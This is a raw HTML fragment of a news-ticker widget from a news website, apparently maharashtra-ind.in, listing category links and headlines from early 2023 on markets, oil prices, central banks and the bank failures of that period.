title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-makers-prep-bird-flu-shot-for-windowsjust-in-case-rich-nations-lock-in-supplies/">Vaccine Makers Prep Bird Flu Shot For Humans ‘Just in Case’; Rich Nations Lock in Supplies</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/credit-suisse-lifeline-first-republic-rescue-what-you-need-to-know/">Credit Suisse Lifeline, First Republic Rescue: What You Need To Know</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-opec-hopes-but-set-for-steep-weekly-losses/">Oil Prices Rise On OPEC+ Hopes, But Set For Steep Weekly Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-surge-as-bank-bailouts-lift-spirits/">Asian Stocks Surge As Bank Bailouts Lift Spirits</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-likely-to-stick-to-big-rate-hike-despite-banking-turmoil-source-says/">ECB Likely To Stick To Big Rate Hike Despite Banking Turmoil, Source Says</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-as-bank-rout-eases-markets-bet-on-less-hawkish-fed/">Asian Stocks Rise As Bank Rout Eases, Markets Bet On Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spains-mango-plans-u-s-expansion-after-china-retreat/">Spain&#8217;s Mango Plans U.S. Expansion After China Retreat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bank-slide-deepens-as-svb-contagion-fear-rattles-markets/">Bank Slide Deepens As SVB Contagion Fear Rattles Markets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-surge-as-u-s-bank-woes-taper-rate-hike-expectations/">Gold Prices Surge As U.S. Bank Woes Taper Rate Hike Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-weak-dollar-as-markets-price-in-less-hawkish-fed/">Oil Prices Rise On Weak Dollar As Markets Price in Less Hawkish Fed</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silicon-valley-bank-is-largest-failure-since-2008-crisis-billions-stranded/">Silicon Valley Bank is Largest Failure Since 2008 Crisis, Billions Stranded</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-ahead-of-payrolls-yen-weakens-after-boj-stands-pat/">Dollar Edges Lower Ahead of Payrolls; yen Weakens After BOJ Stands pat</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/silvergates-planned-liquidation-error/">Silvergate’s planned liquidation fuels another crypto rout</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aviva-hits-seven-month-high-on-new-buyback-raised-dividend-outlook/">Aviva Hits Seven-Month High On New Buyback, Raised Dividend Outlook</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-slip-on-weak-chinese-data-fed-jitters-persist/">Asian Stocks Slip On Weak Chinese Data, Fed jitters Persist</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shell-chevron-and-petrobras-weigh-guyana-oil-auction-bids-sources/">Shell, Chevron And Petrobras Weigh Guyana Oil Auction Bids -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-mixed-copper-sinks-on-weak-china-gdp-target/">Gold Prices Mixed, Copper Sinks On Weak China GDP Target</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-but-eye-positive-week-on-chinese-demand-bets/">Oil Prices Dip, But Eye Positive Week On Chinese Demand Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-amid-fed-jitters-chinese-yuan-outperforms-for-the-week/">Asia FX Muted Amid Fed jitters, Chinese Yuan Outperforms For The Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/merck-kgaa-expects-2023-profit-to-slip-as-covid-demand-wanes/">Merck KGaA Expects 2023 Profit to Slip As COVID Demand Wanes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/spacex-ready-to-retry-launching-nasas-next-space-station-crew/">SpaceX Ready To Retry Launching NASA&#8217;s Next Space Station Crew</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/soils-of-war-the-toxic-legacy-for-ukraines-breadbasket/">Soils of War: The Toxic Legacy For Ukraine&#8217;s Breadbasket</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-cutting-hundreds-of-jobs-to-reduce-costs/">GM Cutting Hundreds of jobs to Reduce Costs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-hover-above-2023-lows-as-fed-uncertainty-persists/">Gold Prices Hover Above 2023 Lows As Fed Uncertainty Persists</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rangebound-as-markets-await-china-u-s-economic-cues/">Oil Prices Rangebound As Markets Await China, U.S. Economic Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ukraines-economy-stabilizes-after-shock-of-war/">Ukraine&#8217;s Economy Stabilizes After Shock of War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-move-little-in-anticipation-of-more-china-cues/">Oil Prices Move Little in Anticipation Of More China Cues</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/abandon-hope-cineworld-tells-shareholders/">Abandon Hope, Cineworld Tells Shareholders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-g20-meeting-u-s-accuses-russian-finance-officials-of-complicity-in-war/">At G20 Meeting, U.S. Accuses Russian Finance Officials Of Complicity in War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/telekom-reports-q4-growth-forecasts-slightly-higher-earnings-in-2023/">Telekom Reports Q4 Growth, Forecasts Slightly Higher Earnings in 2023</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-edges-higher-korean-won-surges-even-as-bok-holds/">Asia FX Edges Higher, Korean Won Surges Even As BOK Holds</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-edges-lower-fed-minutes-loom-large/">Dollar Edges Lower; Fed Minutes Loom Large</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-hit-by-tech-rout-more-fed-cues-awaited/">Asian Stocks Hit By Tech Rout, More Fed Cues Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ihg-adds-750-million-to-buyback-raises-dividend-as-travel-rebounds-in-2022/">IHG Adds $750 Million To Buyback, Raises Dividend As Travel Rebounds in 2022</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hsbc-logs-sharp-jump-in-q4-profit-flags-special-dividend/">HSBC Logs Sharp Jump In Q4 Profit, Flags Special Dividend</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maersk-nears-complete-russia-exit-after-selling-logistics-sites/">Maersk Nears Complete Russia Exit After Selling Logistics Sites</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-muted-amid-fed-fears-china-buoyed-by-stimulus-hopes/">Asian Stocks Muted Amid Fed Fears, China Buoyed By Stimulus Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vodafone-interim-ceo-vows-to-do-better-after-q3-revenue-growth-slows/">Vodafone Interim CEO Vows to &#8216;Do Better&#8217; After Q3 Revenue Growth Slows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-reportmsci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg ReportMSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 